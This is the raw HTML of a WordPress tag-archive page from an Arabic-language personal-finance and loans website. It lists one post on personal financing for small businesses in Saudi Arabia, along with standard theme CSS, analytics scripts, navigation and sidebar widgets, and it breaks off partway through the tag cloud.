<link rel='stylesheet' id='eael-general-css' href='https://tamwelk-sahl.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<script type="text/javascript" src="https://tamwelk-sahl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tamwelk-sahl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tamwelk-sahl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tamwelk-sahl.com/wp-json/wp/v2/tags/403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tamwelk-sahl.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://tamwelk-sahl.com/wp-content/themes/consulting/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
		<script type="text/javascript">
			var ajaxurl 					 = 'https://tamwelk-sahl.com/wp-admin/admin-ajax.php';
			var stm_ajax_load_events 		 = '9b1196fd7d';
			var stm_ajax_load_portfolio 	 = '2a47689f57';
			var stm_ajax_add_event_member_sc = '48e73a56c6';
			var stm_custom_register 		 = '92d69a1c04';
			var stm_get_prices 				 = 'b34405e286';
			var stm_get_history 			 = 'c6bbf807e9';
			var stm_ajax_add_review 		 = '713812d442';
			var stm_ajax_add_pear_hb 		 = 'd049af999a';
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NPRJNDF');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://tamwelk-sahl.com/wp-content/uploads/2022/07/cropped-تمويلك-اونلاين-FAV-02-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tamwelk-sahl.com/wp-content/uploads/2022/07/cropped-تمويلك-اونلاين-FAV-02-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tamwelk-sahl.com/wp-content/uploads/2022/07/cropped-تمويلك-اونلاين-FAV-02-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://tamwelk-sahl.com/wp-content/uploads/2022/07/cropped-تمويلك-اونلاين-FAV-02-02-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

		</style>
		    </head>
<body data-rsssl=1 class="rtl archive tag tag-403 wp-theme-consulting site_layout_17  sticky_menu default_header_builder header_style_2 stm_mac mobile_grid_landscape vc_sidebar_page elementor-default elementor-kit-7">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NPRJNDF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    <div id="wrapper">

        <div id="fullpage" class="content_wrapper">
	<div id="menu_toggle_button" style="display: none;">
		<button>&nbsp;</button>
	</div>
	<header id="header">
		
<div class="header-box
			hide_wpml_on_mobile
			">
	<div class="container">
		<div class="logo-box">
			<div class="logo logo-desktop">
										<a href="https://tamwelk-sahl.com/" style="margin: -12px 0px 0px 15px;">
							<img src="https://tamwelk-sahl.com/wp-content/uploads/2022/12/تمويلك-اونلاين-لوجو-مخفي-01.png" style="width: 170px; height: px;" alt="تمويلك" />
						</a>
												</div>
			<div class="logo logo-mobile">
									<a href="https://tamwelk-sahl.com/" style="margin: -12px 0px 0px 15px;">
						<img src="https://tamwelk-sahl.com/wp-content/uploads/2022/12/تمويلك-اونلاين-لوجو-مخفي-01.png" style="width: 170px; height: px;" alt="تمويلك" />
					</a>
							</div>
			<div class="menu-toggle">
				<button>&nbsp;</button>
			</div>
		</div>

		<div class="nav-box">
			<ul id="menu-main-menu" class="main_menu_nav"><li id="menu-item-2053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2053"><a href="https://tamwelk-sahl.com/">الصفحة الرئيسية</a></li>
<li id="menu-item-3846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3846"><a href="https://tamwelk-sahl.com/%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b4%d8%ae%d8%b5%d9%8a-2/">تمويل شخصي</a>
<ul class="sub-menu">
	<li id="menu-item-4886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4886 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://tamwelk-sahl.com/%d8%aa%d9%85%d9%88%d9%8a%d9%84%d9%83-%d8%a7%d9%84%d8%a2%d9%86/">تمويلك الآن</a></li>
</ul>
</li>
<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://tamwelk-sahl.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-2349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2349"><a href="https://tamwelk-sahl.com/%d8%a7%d9%84%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d8%a7%d9%84%d8%b4%d8%a7%d8%a6%d8%b9%d8%a9/">الأسئلة الشائعة</a></li>
<li id="menu-item-2813" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2813"><a href="https://tamwelk-sahl.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/">المدونة</a></li>
<li id="menu-item-2066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2066"><a href="https://tamwelk-sahl.com/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li>
<li id="menu-item-4612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4612"><a href="https://tamwelk-sahl.com/offer/">تقديم طلب</a></li>
</ul>		</div>

					<div class="socials-box
									hide_on_mobile
									">
									<a target="_blank" href="https://www.facebook.com/Tamwilkonline/?ref=pages_you_manage">
						<i class="fab fa-facebook">&nbsp;</i>
					</a>
									<a target="_blank" href="https://twitter.com/diab2030">
						<i class="fab fa-twitter">&nbsp;</i>
					</a>
									<a target="_blank" href="https://www.instagram.com/tamwellk/">
						<i class="fab fa-instagram">&nbsp;</i>
					</a>
									<a target="_blank" href="https://wa.me/message/DHS47ZMI7FT6C1">
						<i class="fab fa-whatsapp">&nbsp;</i>
					</a>
							</div>
				</div>
</div>
	</header>
	<div id="main" 
	>
				<div class="container">
<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right">	<div class="posts_list with_sidebar">
					<ul class="post_list_ul no-paginate">
				<li id="post-4237" class="stm_post_info post-4237 post type-post status-publish format-standard has-post-thumbnail hentry category-tamwel tag-130 tag-404 tag-403">
			<h4 class="stripe_2">نظام تمويل شخصي للشركات الصغيرة في السعودية</h4>
		<div class="stm_post_details clearfix">
		<ul class="clearfix">
			<li class="post_date">
				<i class="fa fa fa-clock-o"></i>
				يونيو 4, 2024			</li>
			<li class="post_by">Posted by: <span>bdiab</span></li>
			<li class="post_cat">Category:				<span>تمويل شخصي</span>
			</li>
		</ul>
		<div class="comments_num">
			<a href="https://tamwelk-sahl.com/%d9%86%d8%b8%d8%a7%d9%85-%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b4%d8%ae%d8%b5%d9%8a-%d9%84%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/#respond"><i class="fa fa-comment-o"></i>لا توجد تعليقات </a>
		</div>
	</div>
			<div class="post_thumbnail">
			<img fetchpriority="high" width="700" height="454" src="https://tamwelk-sahl.com/wp-content/uploads/2024/05/شركات-استثمار-الأموال-عبر-الإنترنت-1.jpg" class="attachment-consulting-image-1110x550-croped size-consulting-image-1110x550-croped wp-post-image" alt="نظام تمويل شخصي للشركات الصغيرة" decoding="async" srcset="https://tamwelk-sahl.com/wp-content/uploads/2024/05/شركات-استثمار-الأموال-عبر-الإنترنت-1.jpg 700w, https://tamwelk-sahl.com/wp-content/uploads/2024/05/شركات-استثمار-الأموال-عبر-الإنترنت-1-300x195.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />		</div>
		<div class="post_excerpt">
        	</div>
	<div class="post_read_more">
		<a class="button bordered icon_right" href="https://tamwelk-sahl.com/%d9%86%d8%b8%d8%a7%d9%85-%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b4%d8%ae%d8%b5%d9%8a-%d9%84%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/">
			read more			<i class="fa fa-chevron-right"></i>
		</a>
	</div>
</li>			</ul>
			</div>
</div></div><div class="col-lg-3 col-md-3 hidden-sm hidden-xs">		<div data-elementor-type="wp-post" data-elementor-id="527" class="elementor elementor-527">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-647ec34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="647ec34" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-647f32e" data-id="647f32e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-647f7ed elementor-widget elementor-widget-wp-widget-search" data-id="647f7ed" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
					<aside class='widget widget_search'><h5>البحث عن</h5><form method="get" class="search-form" action="https://tamwelk-sahl.com/">
	<input type="search" class="form-control" placeholder="Search..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form>
</aside>				</div>
				</div>
				<div class="elementor-element elementor-element-6480053 elementor-widget elementor-widget-wp-widget-categories" data-id="6480053" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<aside class='widget widget_categories'><h5 class="widget_title">تصنيفات</h5>
			<ul>
					<li class="cat-item cat-item-486"><a href="https://tamwelk-sahl.com/category/%d8%a7%d8%a6%d8%aa%d9%85%d8%a7%d9%86/">ائتمان</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://tamwelk-sahl.com/category/funding-trends/">اتجاهات التمويل</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://tamwelk-sahl.com/category/%d8%a7%d9%84%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a/">التمويل العقاري</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://tamwelk-sahl.com/category/%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9-%d8%a7%d9%84%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9/">تمويل المشاريع الصغيرة</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://tamwelk-sahl.com/category/%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b3%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d8%af%d9%8a%d9%88%d9%86/">تمويل سداد الديون</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://tamwelk-sahl.com/category/%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/">تمويل سيارات</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tamwelk-sahl.com/category/tamwel/">تمويل شخصي</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://tamwelk-sahl.com/category/economics/">علم الاقتصاد</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://tamwelk-sahl.com/category/%d9%82%d8%b1%d9%88%d8%b6-%d8%b4%d8%ae%d8%b5%d9%8a%d8%a9/">قروض شخصية</a>
</li>
			</ul>

			</aside>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64805ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64805ba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6480b3c" data-id="6480b3c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64810a9 elementor-widget elementor-widget-vc_custom_heading" data-id="64810a9" data-element_type="widget" data-widget_type="vc_custom_heading.default">
				<div class="elementor-widget-container">
					<div class=" vc_custom_heading  consulting_heading_font  text_align_right" ><div style="font-size: 16px;color: #222222;text-align: right;font-weight:700" class="consulting-custom-title">كيف يمكننا مساعدتك؟
</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6481525 elementor-widget elementor-widget-text-editor" data-id="6481525" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;">نرحب بفرصة لنخبرك المزيد حول خدماتنا وأعمالنا ومساعدتك في تحقيق أهدافك العملية. للمزيد من المعلومات الرجاء التواصل معنا ..</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-64818b4 elementor-align-right elementor-widget elementor-widget-button" data-id="64818b4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper icon_align_right  ">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://tamwelk-sahl.com/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fa fa-phone-square"></i>			</span>
									<span class="elementor-button-text">جهات الاتصال</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6482ae3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6482ae3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64831eb" data-id="64831eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64837ef elementor-widget elementor-widget-wp-widget-archives" data-id="64837ef" data-element_type="widget" data-widget_type="wp-widget-archives.default">
				<div class="elementor-widget-container">
					<aside class='widget widget_archive'><h5 class="widget_title">الأرشيف</h5>
			<ul>
					<li><a href='https://tamwelk-sahl.com/2026/01/'>يناير 2026</a></li>
	<li><a href='https://tamwelk-sahl.com/2025/11/'>نوفمبر 2025</a></li>
	<li><a href='https://tamwelk-sahl.com/2025/10/'>أكتوبر 2025</a></li>
	<li><a href='https://tamwelk-sahl.com/2025/09/'>سبتمبر 2025</a></li>
	<li><a href='https://tamwelk-sahl.com/2024/08/'>أغسطس 2024</a></li>
	<li><a href='https://tamwelk-sahl.com/2024/07/'>يوليو 2024</a></li>
	<li><a href='https://tamwelk-sahl.com/2024/06/'>يونيو 2024</a></li>
	<li><a href='https://tamwelk-sahl.com/2024/05/'>مايو 2024</a></li>
	<li><a href='https://tamwelk-sahl.com/2023/04/'>أبريل 2023</a></li>
	<li><a href='https://tamwelk-sahl.com/2023/03/'>مارس 2023</a></li>
	<li><a href='https://tamwelk-sahl.com/2023/02/'>فبراير 2023</a></li>
	<li><a href='https://tamwelk-sahl.com/2023/01/'>يناير 2023</a></li>
	<li><a href='https://tamwelk-sahl.com/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://tamwelk-sahl.com/2022/07/'>يوليو 2022</a></li>
			</ul>

			</aside>				</div>
				</div>
				<div class="elementor-element elementor-element-6483ba1 elementor-widget elementor-widget-wp-widget-tag_cloud" data-id="6483ba1" data-element_type="widget" data-widget_type="wp-widget-tag_cloud.default">
				<div class="elementor-widget-container">
					<aside class='widget widget_tag_cloud'><h5 class="widget_title">وسوم</h5><div class="tagcloud"><a href="https://tamwelk-sahl.com/tag/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a3%d8%ae%d8%b0-%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b4%d8%ae%d8%b5%d9%8a/" class="tag-cloud-link tag-link-268 tag-link-position-1" style="font-size: 13.6pt;" aria-label="أسباب أخذ تمويل شخصي (7 عناصر)">أسباب أخذ تمويل شخصي</a>
<a href="https://tamwelk-sahl.com/tag/%d8%a3%d9%81%d8%b6%d9%84-%d8%a8%d9%86%d9%83-%d9%81%d9%8a-%d8%a7%d9%84%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5%d9%8a/" class="tag-cloud-link tag-link-335 tag-link-position-2" style="font-size: 13.6pt;" aria-label="أفضل بنك في التمويل الشخصي (7 عناصر)">أفضل بنك في التمويل الشخصي</a>
<a href="https://tamwelk-sahl.com/tag/%d8%a3%d9%81%d8%b6%d9%84-%d8%a8%d9%86%d9%88%d9%83-%d8%a7%d9%84%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5%d9%8a/" class="tag-cloud-link tag-link-314 tag-link-position-3" style="font-size: 10.933333333333pt;" aria-label="أفضل بنوك التمويل الشخصي (4 عناصر)">أفضل بنوك التمويل الشخصي</a>
<a href="https://tamwelk-sahl.com/tag/%d8%a3%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a8%d8%af%d9%88%d9%86-%d9%83%d9%81%d9%8a%d9%84/" class="tag-cloud-link tag-link-292 tag-link-position-4" style="font-size: 9.6pt;" aria-label="أفضل شركات تمويل بدون كفيل (3 عناصر)">أفضل شركات تمويل بدون كفيل</a>
<a href="https://tamwelk-sahl.com/tag/%d8%a3%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b9%d9%82%d8%a7%d8%b1%d9%8a/" class="tag-cloud-link tag-link-282 tag-link-position-5" style="font-size: 9.6pt;" aria-label="أفضل شركة تمويل عقاري (3 عناصر)">أفضل شركة تمويل عقاري</a>
<a href="https://tamwelk-sahl.com/tag/%d8%a3%d9%82%d9%84-%d9%86%d8%b3%d8%a8%d8%a9-%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b4%d8%ae%d8%b5%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%a8%d9%86%d9%88%d9%83/" class="tag-cloud-link tag-link-409 tag-link-position-6" style="font-size: 9.6pt;" aria-label="أقل نسبة تمويل شخصي في البنوك (3 عناصر)">أقل نسبة تمويل شخصي في البنوك</a>
<a href="https://tamwelk-sahl.com/tag/%d8%a3%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d8%aa%d9%85%d9%88%d9%8a%d9%84/" class="tag-cloud-link tag-link-208 tag-link-position-7" style="font-size: 9.6pt;" aria-label="أنواع التمويل (3 عناصر)">أنواع التمويل</a>
<a href="https://tamwelk-sahl.com/tag/%d8%a3%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d8%aa%d8%a7%d8%ad%d8%a9-%d9%85%d9%86-%d8%b4%d8%b1%d9%83%d8%aa%d9%86%d8%a7/" class="tag-cloud-link tag-link-417 tag-link-position-8" style="font-size: 9.6pt;" aria-label="أنواع التمويل المتاحة من شركتنا (3 عناصر)">أنواع التمويل المتاحة من شركتنا</a>
<a href="https://tamwelk-sahl.com/tag/%d8%a3%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d9%82%d8%b1%d9%88%d8%b6/" class="tag-cloud-link tag-link-206 tag-link-position-9" style="font-size: 12.933333333333pt;" aria-label="أنواع القروض (6 عناصر)">أنواع القروض</a>
<a href="https://tamwelk-sahl.com/tag/%d8%a7%d8%b3%d8%aa%d8%b9%d9%84%d8%a7%d9%85-%d8%b9%d9%86-%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b4%d8%ae%d8%b5%d9%8a-%d9%88%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84/" class="tag-cloud-link tag-link-419 tag-link-position-10" style="font-size: 8pt;" aria-label="استعلام عن تمويل شخصي وكيفية الحصول عليه (عنصران (2))">استعلام عن تمويل شخصي وكيفية الحصول عليه</a>
<a href="https://tamwelk-sahl.com/tag/%d8%a7%d9%81%d8%b6%d9%84-%d9%82%d8%b1%d8%b6-%d8%b4%d8%ae%d8%b5%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9/" class="tag-cloud-link tag-link-320 tag-link-position-11" style="font-size: 9.6pt;" aria-label="افضل قرض شخصي في السعودية (3 عناصر)">افضل قرض شخصي في السعودية</a>
<a href="https://tamwelk-sahl.com/tag/%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1/" class="tag-cloud-link tag-link-136 tag-link-position-12" style="font-size: 12pt;" aria-label="البنك السعودي للاستثمار (5 عناصر)">البنك السعودي للاستثمار</a>
<a href="https://tamwelk-sahl.com/tag/%d8%a7%d9%84%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5%d9%8a/" class="tag-cloud-link tag-link-130 tag-link-position-13" style="font-size: 17.333333333333pt;" aria-label="التمويل الشخصي (14 عنصر)">التمويل الشخصي</a>
<a href="https://tamwelk-sahl.com/tag/%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9/" class="tag-cloud-link tag-link-275 tag-link-position-14" style="font-size: 10.933333333333pt;" aria-label="بنك التنمية الاجتماعية (4 عناصر)">بنك التنمية الاجتماعية</a>
<a href="https://tamwelk-sahl.com/tag/%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d8%b1%d8%a7%d8%ac%d8%ad%d9%8a/" class="tag-cloud-link tag-link-333 tag-link-position-15" style="font-size: 13.6pt;" aria-label="بنك الراجحي (7 عناصر)">بنك الراجحي</a>
<a href="https://tamwelk-sahl.com/tag/%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-162 tag-link-position-16" style="font-size: 9.6pt;" aria-label="بنك الرياض (3 عناصر)">بنك الرياض</a>
<a href="https://tamwelk-sahl.com/tag/%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%b1%d8%a9/" class="tag-cloud-link tag-link-126 tag-link-position-17" style="font-size: 19.2pt;" aria-label="تمويل الاسرة (20 عنصر)">تمويل الاسرة</a>
<a href="https://tamwelk-sahl.com/tag/%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d9%87%d9%84%d9%8a/" class="tag-cloud-link tag-link-120 tag-link-position-18" style="font-size: 18.933333333333pt;" aria-label="تمويل الاهلي (19 عنصر)">تمويل الاهلي</a>
<a href="https://tamwelk-sahl.com/tag/%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d9%88%d9%84%d9%89/" class="tag-cloud-link tag-link-115 tag-link-position-19" style="font-size: 19.2pt;" aria-label="تمويل الاولى (20 عنصر)">تمويل الاولى</a>
<a href="https://tamwelk-sahl.com/tag/%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%a7%d8%ac%d8%ad%d9%8a/" class="tag-cloud-link tag-link-114 tag-link-position-20" style="font-size: 19.2pt;" aria-label="تمويل الراجحي (20 عنصر)">تمويل الراجحي</a>
<a href="https://tamwelk-sahl.com/tag/%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d8%ac/" class="tag-cloud-link tag-link-127 tag-link-position-21" style="font-size: 19.2pt;" aria-label="تمويل الزواج (20 عنصر)">تمويل الزواج</a>
<a href="https://tamwelk-sahl.com/tag/%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d8%ad%d8%b1/" class="tag-cloud-link tag-link-118 tag-link-position-22" style="font-size: 19.466666666667pt;" aria-label="تمويل العمل الحر (21 عنصر)">تمويل العمل الحر</a>
